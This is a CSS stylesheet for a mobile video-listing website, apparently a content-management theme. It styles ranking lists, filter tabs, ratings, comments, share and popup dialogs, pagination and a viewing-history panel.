.part_eone {display: block;padding: 0.35rem 0;border-top: 1px solid #f8f8f8;line-height: 0.5rem;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;}
.part_eone .renqi{color: #999;font-size: 0.35rem;}
.ranklist_r {padding-top: 0.1rem;border-top: 1px solid #f8f8f8;}
.ranklist_r li {width: 100%;float: left;padding: 0.25rem 0;border: 0;}
.rankpage .tabs .content{margin-top: 0;}
.rankpage .tab_rank{position: relative;float: left; width: 33.3333333%; text-align: center;background: #fff;}
.rankpage .tab_rank::after{content: " ";position: absolute;height: 0.5rem;right: 0;top: 0.5rem;z-index: 9;border-right: 1px solid #f1f1f1;}
.rankpage .tab_rank:last-child::after{border: 0;}
.rankpage .tab_rank label{padding: 0.5rem; font-size: 0.45rem;font-weight: 700;}
.rank_info{position: relative; float: left; display: block; overflow: hidden; width: 33.333333%; padding: 0.25rem; margin-top: 0.5rem; background: #fff;}
.plot_info{position: relative; float: left; display: block; overflow: hidden; width: 50%; padding: 0.25rem; margin-top: 0.5rem; background: #fff;}
.list_info{padding: 0.4rem;}

/* ranklist */
.ranklist_item {position: relative;width: 100%;display: block;overflow: hidden;    padding: 0.35rem 0;border-top: 1px solid #f8f8f8;}
.ranklist_items {position: relative;width: 100%;display: block;overflow: hidden;    padding: 0.35rem 0;border-top: 1px solid #f8f8f8;}
.ranklist_item a:hover .title{color: #ff5f00;}
.ranklist_img {width: 3.5rem;float: left;}
.plotlist_img {width: 4rem;float: left;}
.ranklist_thumb {position: relative;display: block;height: 4.85rem; background: #ebebeb;background-position: 100% 50%;background-size: cover;border-radius: 4px;overflow: hidden;}
.ranklist_thumb.zbpic{background-size: 100%;}
.ranklist_txt {width: calc(100% - 3.5rem);float: left;padding: 0.125rem 0 0 0.25rem;}
.plotlist_txt {width: calc(100% - 4rem);float: left;padding: 0.125rem 0 0 0.25rem;}
.ranklist_txt .title{overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.ranklist_txt span.text_muted{color: #999;line-height: 0.55rem;}
.ranklist_txt span i,.part_eone .renqi i {font-size: 0.3rem;}
.ranklist_txt p {line-height: 0.525rem;}
.ranklist_item .part_nums {position: absolute;top: 0;left: 0;}

/* show */
.vod_all{background-color: #f8f8f8;padding: 0.25rem 0.65rem;margin: 0.5rem 0 0;border-radius: 4px;}
#show_page .head_box.nav_fixed{box-shadow: unset;}
.listnow.nav_fixed{position: fixed;width: 100%;height: 1.125rem;top: 1.25rem;left: 0;background: hsla(0, 0%, 100%, 0.98);;z-index: 999999993;box-shadow: 0 10px 15px rgba(0,0,0,.05);}
.listnow.nav_fixed .list_type_title{margin: 0 auto;width: 30rem;}
.listnow.nav_fixed .list_type_title span {line-height: 1.125rem;}
.listnow.nav_fixed .sx_title {min-width: 0.5rem;margin-right: 0.5rem;padding: 0;background: none;color: #2e2e36;line-height: 1.125rem;text-align: left;}
.listnow.nav_fixed .sx_txt li, .listnow.nav_fixed .sx_title2 {line-height: 1.125rem;margin-right: 0.25rem;background: none;color: #333;font-weight: normal;margin: 0 0.25rem 0 0;padding: 0;}
.listnow.nav_fixed .sx_txt em {display: block; float: left;margin-right: 0.25rem;}
.list_type_title{overflow: hidden; display: block; position: relative; margin: 0.375rem 0;}
.list_type_title span a,.sx_txt em{color: #999;}
.list_type_title em{font-style: normal;}
.sx_title{float: left; top: 0; left: 0; min-width: 1.5rem; margin-right: 0.5rem; padding: 0 0.125rem; border-radius: 16px 0 16px 16px; background-color: #7f7f8b; color: #fff; line-height:0.8rem; text-align: center;}
.sx_txt em {display:none;}
.sx_txt li,.sx_title2{float: left; margin: 0.05rem 0; padding: 0 0.25rem; border-radius: 32px; line-height: 0.7rem; vertical-align: top; margin-right: 0.25rem;background-color: #ededed; color: #ff5f00; font-weight: 700;}
.list_type_title span{float: right;line-height: 0.775rem;position: absolute;right: 0;z-index: 2;}
.wrapper_fl{overflow: hidden; border-top: 1px solid #f1f1f1;}
.screen_list{position: relative;margin: 0.375rem 0;overflow: hidden;padding-left: 2rem;}
.screen_list li{float:left;}
.screen_list span.text_muted{position: absolute; top: 0; left: 0; min-width: 1.5rem; margin-right: 0.5rem; padding: 0 0.125rem; border-radius: 16px 0 16px 16px; background-color: #7f7f8b; color: #fff; line-height: 0.775rem; text-align: center;}
.screen_list li a{display: inline-block;margin: 0.05rem 0;padding: 0 0.25rem;border-radius: 32px;color: #999;line-height: 0.7rem;vertical-align: top;}
.screen_list li a:hover,.list_type_title span a:hover,.screen_list.sx_tz li a:hover{color: #ff5f00;}
.screen_list.sx_tz li a{padding: 0 0.5rem 0 0;font-size: 0.45rem;color: #333;}
.screen_list li.hl a{position: relative;background-color: #ededed;color: #ff5f00;font-weight: 700;}
.screen_list.sx_tz li.hl_fl a{color: #ff5f00;font-weight: 700;}
.screen_list.letter_list li a{padding:0.075rem 0.125rem}
.screen_list.letter_list li.active a{padding:0.075rem 0.25rem}
.type_list_fl li{display: inline-block;height: 0.75rem; margin-right: 0.2rem;text-align: center;padding: 0 0.125rem;line-height: 0.8rem;}
.type_list_fl li.active,.type_list_fl li.active a{font-size: 0.4rem;font-weight: 700;vertical-align: top;}
.type_list_fl li i{font-size: 0.3rem;padding-right: 0.05rem;}
.type_sxbtn a{color: #ff5f00;}
.screen_list.sx_tz{margin: 0.25rem 0;padding: 0;}
.sx_total{float: right;padding: 0.25rem 0;line-height: 0.7rem;margin: 0.05rem 0;}
.sx_total em{font-style: normal;color: #ff5f00;}
.show_no{text-align: center; padding: 1rem 0.5rem; background: #f8f8f8; border-radius: 4px;}

/* ads */
/*.ads.ads_w{max-height: 2.5rem;}*/
.ads {width: 100%;display: block;overflow: hidden;border-radius: 4px;text-align: center;}
.ads img{width: 100%;}
.right_ads {display: block;overflow: hidden;max-width: 100%;max-height: 8rem;text-align: center;}
.ads_rbox.adfixed{position: fixed;top: 1.25rem;left: 0; width: 100%;z-index: 0;}
.adfixed .ads_rmkc {width: 30%;float: right;padding-left: 1rem;}
.hl_bottom_ads {display: block;position: fixed;z-index: 999;width: 100%;max-height: 90px!important;left: 0;bottom: 0;}
.bottom_ads_box{display: block;overflow: hidden;max-height: 90px!important;}
.hl_bottom_ads .close_ads_btn {position: absolute;right: 0;top: 0;background: rgba(0, 0, 0, 0.4);color: #fff;display: block;width: 0.5rem;height: 0.5rem;line-height: 0.5rem;font-size: 0.25rem;font-weight: 700;text-align: center;}

/* star */
#rating {display: block;overflow: hidden;width: 100%;margin-bottom: 0.2rem;}
#rating .rating-s {display: block;overflow: hidden;float: left;padding: 0.05rem 0.125rem 0 0;;}
#rating .rating-s li {width: 0.4rem;height: 0.4rem;cursor: pointer;float: left;overflow: hidden;text-indent: -2.475rem;background: url(../img/rating.png) 0 0 no-repeat;background-size: cover;}
#rating .rating-s li.active-b.active, #rating .rating-s li.hover {background: url(../img/rating.png) 0 -0.4rem no-repeat;background-size: cover;}
#rating .rating-s li.active-b {background: url(../img/rating.png) 0 -0.8rem no-repeat;background-size: cover;}
#rating span {float: left;height: 0.5rem;line-height: 0.55rem;overflow: hidden;}
#rating span.star_tips {font-size: 0.4rem;margin-right: 0.25rem;line-height: 0.575rem;color: #ff5f00;}
#rating span.list_tips{color: #fff;opacity: .7;}

#rating .rating li.big-star {width: 0.75rem;height: 0.75rem;cursor: pointer;float: left;overflow: hidden;text-indent: -2.475rem;background: url(../img/rating.png) 0 0 no-repeat;background-size: cover;}
#rating .rating li.big-star.active, #rating .rating li.big-star.hover {background: url(../img/rating.png) 0 -0.75rem no-repeat;background-size: cover;}
#rating.rating-list {padding: 0.375rem 0.5rem;background: #f8f8f8;border-radius: 4px; margin-bottom: 0;position: relative;}
#rating span.label {height: 0.75rem;line-height: 0.8rem;margin-right: 0.25rem;}
#rating span.label-list{height: 0.75rem;line-height: 0.8rem;margin-left: 0.25rem;}

/* link */
.link_row{float: left;width: 100%;}
/* .link_text li {float: left;margin-right: 0.375rem;margin-bottom: 0.25rem;line-height: 0.65rem;font-size: 0.5rem;border: 1px solid orange;} */
.link_text li {float: left;margin-right: 0.2rem;margin-bottom: 0.2rem;line-height: 0.6rem;font-size: 0.4rem;border: 1px solid orange;}
.link_logo {height: 0.65rem;width: auto;vertical-align: top;}

/* gbook */
.commlist_row {float: left;width: 70%;}
.input_row{float: right;width: 30%;padding-left: 0.5rem;}
.input_row .pannel,.commlist_row .pannel{background: #fff;padding: 0.5rem;margin: 0.5rem 0 0;}
.gbook_content {width: 100%;min-height: 2rem;padding: 0.25rem;}
.gbook_submit {float: right;width: 2.5rem;height: 1.125rem;background: #ff5f00!important;color: #fff;border: 1px solid #ff5f00!important;display: block;cursor: pointer;font-size: 0.35rem;border-radius: 4px;}
.gbook_submit:hover{background: #21d027;}
.remaining_w{float: left;padding: 0 0.25rem;border: 1px solid #f1f1f1;background-color: #f8f8f8;width: 100%;height: 1.125rem;line-height: 1.125rem;margin-bottom: 0.375rem;text-align: center;border-radius: 4px;}
.mac_report .msg_code {padding: 0.25rem 0 0.375rem 0;}
.msg_code {padding: 0.25rem 0 0;}
.msg_code input:focus,.msg_code input{width: 35%;height: 1.125rem;line-height: 1.125rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;}
.gbook_form textarea,.msg_code input:focus{outline:0;border: 1px solid #f1f1f1;background: #f8f8f8;font-size: 0.35rem;border-radius: 4px;}
.msg_code img{cursor: pointer;height: 1.125rem;margin-left: 2%;width: 26%;border: 1px solid #f1f1f1;margin-top: -0.05rem;border-radius: 4px;}
.comm_content{color: #111;}
.comm_list .part_rows {position: relative;overflow: hidden;}
.comm_list .comm_avat {position: absolute;top:0.45rem;left: 0;width: 1.25rem;height: 1.25rem;}
.part_roun {border-radius: 100%;}
.comm_list .comm_each {position: relative;padding-left: 1.6rem;padding-top: 0.5rem;padding-bottom: 0.5rem;border-bottom: 1px solid #f8f8f8;}
.comm_list .comm_tops {position: relative;margin-top: 0.25rem;padding: 0.3rem;border-radius: 0.1rem;}
.comm_reply {padding: 0 0.25rem 0;}
.back_ashen {background-color: #f8f8f8!important;}
.comm_list .part_tips {position: absolute;font-size: 0.325rem;float: right;right: 0;}
.comm_list .comm_head,.comm_reply_child .text_line {display: block;padding-bottom: 0.15rem;}
.comm_list .comm_rp_head {padding-left: 0.5rem;background-image: url(../img/reply_icon.png);background-repeat: no-repeat;background-position: left 0.1rem;font-size: 0.325rem;}
.comm_list .comm_cont {display: block;overflow: hidden;}
.text_black {background: #f8f8f8;border-radius: 4px; padding: 1rem;margin-top: 0.375rem; text-align: center;}

/* comment */
.input_wrap .smt{width: 100%;}
.gw_action{display: block;overflow: hidden;padding-top: 0.15rem;}
.gw_action a{display: block;float: left;padding-right: 0.5rem;color: #999;}
.gw_action a i {padding-right: 0.1rem;font-size: 90%;vertical-align: top;}
.input_wrap .comment_content{width: 100%;min-height: 2rem;font-size: 0.35rem;outline: 0;padding: 0.375rem; margin: 0.2rem 0;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;}
.input_wrap .comment_submit{width: 2.5rem;height: 1rem;background: #ff5f00!important;color: #fff;border: 1px solid #ff5f00!important;display: block;cursor: pointer;font-size: 0.35rem;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .comm-code{width: 2.5rem;border:1px solid #f1f1f1; height: 1rem;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .verify{height: 1rem;width: 2.5rem;font-size: 0.35rem;line-height: 1rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .comm_tips{line-height: 1rem;}

#graypage {background: #f8f8f8;}
#graypage .head_box,#graypage .vod_all{background: #fff;}
#graypage .wrapper_fl {border-top: 1px solid #f8f8f8;}
.left_row{width: 70%;}
.right_row{width: 30%;}
.fl{float: left;}
.fr{float: right;}
.hide,.hidden_mb,.bk_btn,.se_btn,.hd_tit,.mac_pop span.pop_close,.author.qq362695000,.comment_report,.comment_report_child,.part_rows_fa .smt,.list_v5 li.num_6,.list_v10 li.num_11,.list_v10 li.num_12,.head_logo .logo_w,.bstem .head_logo .logo_b,.bstem .head_box.nav_top .head_logo .logo_w,.nav_list li a i{display: none!important;}
.show,.comm_each:hover .comment_report,.comm_reply_child:hover .comment_report_child,.part_rows_fa .smt.smt_hidn,.head_logo .logo_b,.bstem .head_logo .logo_w,.bstem .head_box.nav_top .head_logo .logo_b{display: block!important;}
.pa_right{padding-right: 1rem;}
.pa_left{padding-left: 1rem;}
.ma_top{margin-top:0.5rem}
.ma_bottom {margin-bottom: 0.25rem;}
.margin_0{margin: 0!important;}
.pull_right {float: right !important;}
.pull_left {float: left!important;}
.info_right {float: right;font-size: 0.325rem;color: #999;}
.split_line {display: inline-block;margin-left: 0.25rem;margin-right: 0.25rem;width: 1px;height: 0.35rem;vertical-align: -0.05rem;background-color: #d6d6d6;}
.more_i {font-size: 0.25rem;vertical-align: top;padding-left: 0.1rem;}
.shaixuan_i {font-size: 0.3rem;}
.vtop_i{vertical-align: top;}
.qrcode img {padding: 0.2rem;background: #fff;}
.text_center {text-align: center;}

.hom_sm_list li{position: relative; float: left; width: 33.333333%;padding: 0.125rem;}
.hom_sm_list .smlist_box{position: relative;background: #f8f8f8; line-height: 1rem; height: 1rem; border-radius: 32px; overflow: hidden;}
.smlist_box marquee{margin: 0 0.4rem 0 1.1rem;}
.notice .nico{position: absolute; line-height: 1rem; top: 0;left: 0.625rem; text-align: center; color: #ff5f00;z-index: 2;}
.list_m{display: block; padding: 0 0.5rem;}
.list_m a{position: relative; overflow: hidden;float: left;text-align: center;/*width: 15.2%;*/padding: 0 0.1rem;}
.list_m a.text_muted{width: 28%;margin-right: 1%;text-align: left;font-size: 0.375rem;font-weight: 700;}
.list_m a.text_muted:after {position: absolute;top: 50%;right: 0;width: 1px;height: 0.3rem;margin-top: -6px;background-color: #ccc;content: "";}
.list_m a i{font-weight: normal;color: #ff5f00;margin-right: 0.15rem;}

/* tabs */
.tabs {display: block;overflow: hidden;left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);position: relative;width: 100%;}
.tabs input[name="tab-control"] {display: none;}
.tabs .tab-det,.tabs .tab-play {display: block;overflow: hidden;float: left;margin: 0.25rem 0;}
.tabs .tab-det span {font-size: 0.45rem;margin-right: 0.5rem;}
.tabs .tab-play span{margin-right: 0.5rem;}
.tabs .content section h2,.tabs ul li label {font-size: 0.4rem;}
.tabs .t-ul {list-style-type: none;padding-left: 0;display: block;overflow: hidden;}
.tabs .t-ul li {float: left; box-sizing: border-box;padding-right: 0.5rem;line-height: 0.75rem;}
.tabs ul.title_nav {display: block;overflow: hidden;}
.tabs ul li label {color: #111;-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;padding: 0.125rem auto;overflow: hidden;text-overflow: ellipsis;display: block;cursor: pointer;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;white-space: nowrap;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}
.tabs ul li label br {display: none;}
.tabs ul li label:hover, .tabs ul li label:focus, .tabs ul li label:active {outline: 0;color: #ff5f00;}
.tabs .content {margin: 0.25rem 0;}
.tabs .content section h2 {color: #ff5f00;display: none;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ ul > li:nth-child(1) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ .content > section:nth-child(1) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ ul > li:nth-child(2) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ .content > section:nth-child(2) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ ul > li:nth-child(3) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ .content > section:nth-child(3) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ ul > li:nth-child(4) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ .content > section:nth-child(4) {display: block;}
.tabs .content section,.play_list_box,.extra li .sideslip {display: none;-webkit-animation-name: content;animation-name: content;-webkit-animation-direction: normal;animation-direction: normal;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;line-height: 1.4;}
@-webkit-keyframes content {
  from {opacity: 0;-webkit-transform: translateY(5%);transform: translateY(5%);}
  to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}
}
@keyframes content {
  from {opacity: 0;-webkit-transform: translateY(5%);transform: translateY(5%);}
  to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}
}

/* 侧边栏按钮 */
.extra {position: fixed;right: 1rem;bottom: 1.25rem;z-index: 999999991;}
.extra li {position: relative;padding: 0.25rem 0.25rem 0;}
.extra li a,.extra li .mobil_q {display: block;overflow: hidden; background-color: rgba(123, 123, 123, 0.6);width: 1rem;height: 1rem;line-height: 1rem;text-align: center;border-radius: 0.8rem;cursor: pointer;}
.extra li a.backtop {display: none;background-color: rgba(255, 95, 0, 0.8);color: #FFFFFF;}
.extra li a:hover {background-color: #ff5f00;}
.extra .top_ico,.extra .share_ico,.extra .m_ico{margin: auto;font-size: 0.45rem;color: #fff; display: block;}
.extra .m_ico.theme_ico{font-size: 0.5rem;}
.extra .m_ico.app_ico{font-size: 0.475rem;}
.extra li .sideslip{display:none;position:absolute;background-color: #FFFFFF;bottom:0;right:100%;border-radius: 4px; box-shadow: 0 0.05rem 0.2rem rgba(0,0,0,.1);}  
.extra li:hover .sideslip{display:block}
.col_pd {padding: 0.125rem;overflow: hidden;}
.col_pd p {margin: 0 0 0.2rem;color: #878787;}
.app_qrcode img{width: 3.5rem;height: 3.5rem;}

/* page */
.page{display: block;overflow: hidden;margin: 0.3rem 0;}
.page li{display:inline-block;margin-left:0.2rem;padding: 0.2rem 0}
.page li:first-child{margin-left:0;}
.page li .num,.page li a{display:inline-block;padding:0.125rem 0.3rem;border-radius: 0.1rem;background-color: #fff;border: 1px solid #e2e2e2;}
.page li .num.btns_disad, .page li a.btns_disad{background-color: #f8f8f8!important;color: #888!important; pointer-events: none;cursor: not-allowed;}
.page li.active a,.page li.disabled a{ background-color: #ff5f00; border: 1px solid #ff5f00; color: #fff;}
.page_tips {display: block;overflow: hidden;text-align: center;margin-bottom: 0.25rem;}
.page_tips span{color: #ff5f00;}

/* footer */
.foot{ padding: 0.75rem 0; text-align: center; color: #999;margin-top: 0.5rem;background: #f8f8f8;}
.map_nav a {font-size: 0.325rem;}
.fo_t {margin: 0.5rem;font-size: 0.325rem;}
.foot.foot_stem{padding-bottom: 120px;}
.foot_stem .extra{bottom:110px;}
.foot_mnav {background: #fff;position: fixed;width: 100%;box-sizing: border-box;bottom: 0;border-top: 1px solid #f1f1f1;z-index: 999999994;}
.foot_mnav .foot_rows {position: relative;overflow: hidden;}
.foot_mnav .foot_rows li {display: table-cell;width: 1%;height: 1.35rem;text-align: center;}
.foot_mnav .foot_rows a {display: block;}
.foot_mnav .foot_rows a.active {color: #ff5f00;}
.foot_mnav .foot_rows i {display: block;padding-top: 0.125rem;line-height: 0.7rem;font-size: 0.5rem;}
.foot_mnav .foot_rows span {display: block;padding-bottom: 0.1rem;line-height: 0.4rem;font-size: 0.325rem;}


/* share */
.bds_share_title{font-size: 0.35rem;}
.dropdown {display: none;position: absolute;z-index: 999;width:6.5rem;bottom: 100%;left: 50%;transform: translate(-50%, 0);padding: 0.5rem;text-align: center;font-size: 0.3rem;background-color: #fff;box-shadow: 0 1px 0.2rem rgba(0,0,0,.1);border-radius: 0.1rem;}
.dropdown .bdsharebuttonbox a{width: 0.8rem;height: 0.8rem;float: left;margin: 0.15rem 0.375rem 0.15rem 0;background-size: cover;}
.dropdown a.bds_weixin{background-image: url(../img/share.png);background-position: 0px 0px;}
.dropdown a.bds_sqq{background-image: url(../img/share.png);background-position: 0px -0.8rem;}
.dropdown a.bds_tsina{background-image: url(../img/share.png);background-position: 0px -1.6rem;}
.dropdown a.bds_qzone{background-image: url(../img/share.png);background-position: 0px -2.4rem;}
.dropdown a.bds_more{background-image: url(../img/share.png);background-position: 0px -4rem;margin-right: 0;}
.bd_weixin_popup{width: 7rem!important;height: 8rem!important;}
.dropdown .copy_btn {display: inline-block;margin-top: 8px;padding: 5px 10px;border-radius: 4px;color: #fff;background: #ff5f00;cursor: pointer;}
.dropdown .share_link{display: block;overflow: hidden;line-height: 16px;padding: 6px;border: 1px solid #ddd;text-align: left;}
.dropdown .share_tips{display: block;padding-bottom: 6px;text-align: left;}

/* m-share */
.am-share { font-size: 0.375rem; border-radius: 0; bottom: 0; left: 0; position: fixed; text-align: center; -webkit-transform: translateY(100%); -ms-transform: translateY(100%); transform: translateY(100%); -webkit-transition: -webkit-transform 300ms; transition: transform 300ms ; width: 100%; z-index: 999999999; }
.am-modal-active { transform: translateY(0);  -webkit-transform: translateY(0); -ms-transform: translateY(0);}
.am-modal-out { z-index: 1109; -webkit-transform: translateY(100%); -ms-transform: translateY(100%); transform: translateY(100%) }
.am-share-footer .share_btn,.am-share-footer .copy_btn {float: left;display: block; width: 50%; background-color: #fff; cursor: pointer;  font-size: 0.4rem; font-weight: 400; height: 1.25rem;line-height: 1.25rem;text-align: center; transition: background-color 300ms ease-out 0s, border-color 300ms ease-out 0s; vertical-align: middle; white-space: nowrap;border-top: 1px solid #f1f1f1;}
.am-share-footer .copy_btn {color: #ff5f00;border-left: 1px solid #f1f1f1;}
.am-share-url {background-color: #fff;text-align: left;width: 100%;box-sizing: border-box;padding: 0.9rem 0.375rem; height:auto; zoom:1; overflow:auto; }
.am-share-url .title_span {display: block;padding-bottom: 0.15rem;}
.am-share-url .url_span {display: block;overflow: hidden;padding: 0.15rem;border: 1px solid #ddd;}
.sharebg { background-color: rgba(0, 0, 0, 0.7); bottom: 0; height: 100%; left: 0; opacity: 0; position: fixed; right: 0; top: 0; width: 100%; z-index: 999999995; display:none; }
.sharebg-active { opacity: 1; display:block; }
.share-none{display: none!important;}
.copy-tip {color: #fff;position: fixed;top: 50%;left: 50%;transform: translate(-50%,-50%);z-index: 9999999999;width: 4rem;overflow: hidden;background-color: rgba(25,25,25,0.8);border-radius: 64px;padding: 0.35rem 0.25rem;font-size: 0.4rem;text-align: center;}

/* jump */
.weui_msg_jump {padding-top: 1.6rem;text-align: center;}
.weui_icon {margin-bottom: 0.75rem;}
.weui_icon_msg{font-size: 2.4rem;color: #10AEFF;line-height: 1em;}
.weui_text {margin-bottom: 0.625rem;padding: 0 0.5rem;}
.weui_msg_title {margin-bottom: 0.5rem;font-weight: 400;font-size: 0.5rem;}
.weui_text p {line-height: 0.7rem;}
.weui_text .weui_xtts{color: #333;font-size: 0.4rem;}
.weui_text .weui_tips{color: #999;font-size: 0.325rem;}
.weui_text .weui-btn a {display:inline-block;width: 7rem; background: #ff5f00;border:1px solid #ff5f00;color:#fff;font-size: 0.4rem; padding: 0.25rem 2.5rem;border-radius: 0.1rem;}
.weui_text .weui-p{padding: 0.25rem 0;}
.weui_text  .weui-a{background: none;border: 1px solid #ccc;color: #333;}
.weui_text .weui-btn{margin: 0.25rem 0}
.weui_text .weui_tzt a{color: #10AEFF}

.themecolor{overflow: hidden;padding: 0.25rem;width: 5rem;}
.themecolor li{padding: 0.2rem!important;margin: 0.125rem;border: 1px solid #f1f1f1;border-radius: 4px;width: 2rem;float: left;cursor: pointer;}
.themecolor li:hover{background: #ff5f00;color: #fff;}
.themecolor p{padding: 0.25rem 0;font-size: 0.375rem;color: #111;}
.color_default{color: #ff5f00;}
.color_green{color: #00be06;}
.color_blue{color: #1890ff;}
.color_pink{color: #fb7299;}
.color_red{color: #ff3d2c;}
.color_gold{color: #e9bd6c;}
.color_default.cur{color: #fff;background: #ff5f00;}
.color_green.cur{color: #fff;background: #00be06;}
.color_blue.cur{color: #fff;background: #1890ff;}
.color_pink.cur{color: #fff;background: #fb7299;}
.color_red.cur{color: #fff;background: #ff3d2c;}
.color_gold.cur{color: #fff;background: #e9bd6c;}

/*弹出层*/
.mac_pop_bg{position: fixed; z-index: 999999998; left: 0;top: 0; width: 100%; height: 100%;background: rgba(0,0,0,.5);}
.mac_pop{z-index:9999999995!important; min-height: 0.5rem; height: auto!important; max-height: 95%;position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); margin: auto; padding: 0.625rem; border-radius: 4px; background-color: #fff; box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.mac_pop .pop_top{height:1rem; width:100%;text-align: center;}
.mac_pop .pop_top h2{color: #333;display: inline-block;margin: 0 auto;font-size: 0.45rem;font-weight: normal;}
.mac_pop .pop-foot{height:1.25rem;line-height:1.25rem;  width:100%;  border-top: 1px #E5E5E5 solid;  text-align: right;}
.mac_pop .pop-cancel,.pop-ok {padding:0.2rem 0.375rem;  margin:0.375rem 0.125rem;  border: none;  border-radius: 4px;  background-color: #337AB7;  color: #fff;cursor:pointer;}
.mac_pop .pop-cancel{background-color: #FFF;border:1px #CECECE solid;color: #000;}
.mac_pop .pop-content{height: 9.5rem;}
.mac_pop .pop-content-left{float: left;}
.mac_pop .pop-content-right{width:7.75rem;float: left;padding-top:0.5rem;padding-left:0.5rem;font-size: 0.4rem;line-height:0.875rem;}
.mac_pop .bgPop{display: none;position: absolute;z-index:9999999998;left: 0;top: 0;width: 100%;height: 100%;background: rgba(0,0,0,.2);}
.mac_pop .pop-msg{text-align:center;font-size: 0.35rem;}
.mac_report .remaining-r {padding: 0 0.25rem;border: 1px solid #f1f1f1;background-color: #f5f5f5;width: 100%;line-height: 1.125rem;text-align: center;margin-bottom: 0.375rem;border-radius: 4px;}
.mac_report .msg_code input:focus,.mac_report .msg_code input{width: 68%;height: 1.125rem;font-size: 0.35rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;line-height: 1.125rem;}
.mac_report .msg_code img {cursor: pointer;height: 1.125rem;margin-left: 2%;border: 1px solid #f1f1f1;margin-top: -0.05rem;width: 30%;}
.mac_pop_msg_bg{position: fixed; z-index: 9999999998; left: 0;top: 0; width: 100%; height: 100%; background: rgba(0,0,0,.5);}
.mac_pop_msg {z-index:9999999999!important; display: none; width: 5rem!important; min-height: 0.5rem; max-height: 18.75rem; position: fixed;top: 0;left: 0;bottom: 0;right: 0;margin: auto;padding: 0.625rem;border-radius: 4px;background-color: #fff;box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.mac_pop_msg .pop-msg{text-align:center;font-size: 0.35rem;}
.mac_report {padding: 0.25rem 0.5rem;}
.qirebox-overlayBG{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999999998;background-color:#000;filter:alpha(opacity=60);opacity:.6}
.qirebox{z-index:999999999;padding:0;position:fixed;top:35%;left:50%;transform: translate(-50%,-50%);}
.qirebox .ui-iframe{width:4.5rem;height:auto;}
.ui-dialog{overflow:hidden;border-radius:4px;min-width:6rem}
.ui-dialog-cnt{padding:0.25rem;overflow:hidden;background:#fff}
.ui-dialog-tip{height:1.25rem;line-height:1.2rem;padding:0 0.5rem;font-size:0.35rem;margin:0 0.125rem;text-align: center;}
.ui-dialog-close{position:absolute;top:0.3rem;right:0.325rem;display:block;width:0.275rem;height:0.275rem;overflow:hidden}

.hl_content{position: fixed; top: 50%; left: 50%; z-index: 999999999999; width: 85%; max-height: 95%;overflow: hidden; background-color: #fff; text-align: center; border-radius: 4px; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.hl_content_hd{padding: 1.25rem 0 0;}
.hl_content_title{font-weight: 400; font-size: 0.425rem;margin: 0px;}
.hl_content_bd{padding: 0.25rem 0 1.25rem;color: #666; word-wrap: break-word; word-break: break-all; text-align: center;}
.hl_content_bd .info_img {display: block;margin: auto;width: 5rem;height: 5rem;}
.hl_content_bd p{margin: 0.125rem 0; line-height: 0.45rem;}
.hl_content_ft{position: relative; line-height: 1.2rem; font-size: 0.4rem;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}
.hl_content_ft a{position: relative; display: block;-webkit-box-flex: 1;-webkit-flex: 1;-ms-flex: 1;flex: 1;}
.hl_content_ft:after{content: " "; position: absolute; left: 0; top: 0; width: 100%; height: 1px; border-top: 1px solid #D5D5D6; color: #D5D5D6; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5);}
.hl_content_ft a:first-child:after {border-left: none;}
.hl_content_ft a:after {content: " ";position: absolute;left: 0;top: 0;width: 1px;height: 100%;border-left: 1px solid #D5D5D6;color: #D5D5D6;-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleX(0.5);transform: scaleX(0.5);}

/* history */
.conch_history_bg{display: none;}
.conch_history_bg.hfixed{display: block; position: fixed; z-index: 9999999999; top: 50%; left: 50%; width: 80%; height: 60%; background: #fff; transform: translate(-50%, -50%);overflow: hidden;box-shadow: 0 5px 15px 0 rgba(0,0,0,.15); border-radius: 4px;}
.conch_history_box{position: relative; margin: auto; width: 100%; height: 100%;padding: 1.5rem 0.375rem 0;overflow-x: hidden; overflow-y: auto; -webkit-overflow-scrolling: touch;}
.conch_history_box::-webkit-scrollbar{display: none;}
.conch_history_box .vodlist_titbox{text-align: center;}
.conch_history_title{background: #fff; position: fixed; width: 100%; z-index: 10; text-align: center; height: 1.25rem;border-bottom: 1px solid #f8f8f8;}
.conch_history_title span{font-size: 0.45rem; color: #111; line-height: 1.25rem;}
